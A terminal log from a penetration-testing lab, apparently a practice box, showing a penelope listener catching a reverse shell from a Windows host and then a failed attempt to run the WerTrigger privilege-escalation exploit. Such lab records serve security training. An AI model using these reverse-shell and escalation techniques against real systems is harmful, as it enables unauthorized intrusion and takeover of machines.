 ┌──(kali㉿kali)-[~/…/Lab/Windows/Craft2/webapp]
└─$ ~/Tools/PENTEST_and_Red/ReverseShell/penelope/penelope.py -p 443
[+] Listening for reverse shells on 0.0.0.0:443 → 127.0.0.1 • 192.168.11.25 • 172.18.0.1 • 172.17.0.1 • 192.168.45
.218
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 192.168.229.188-WINDOWS 😍 Assigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Readline, Menu key: Ctrl-D
[+] Logging to /home/kali/.penelope/sessions/192.168.229.188-WINDOWS/2026_01_14-22_50_12-939.log 📜
C:\xampp\htdocs>cd c:\windows\system32
c:\Windows\System32>.\WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[*] Retrying ...
[-] Unable to connect to server!
[-] Exploit failed.
c:\Windows\System32>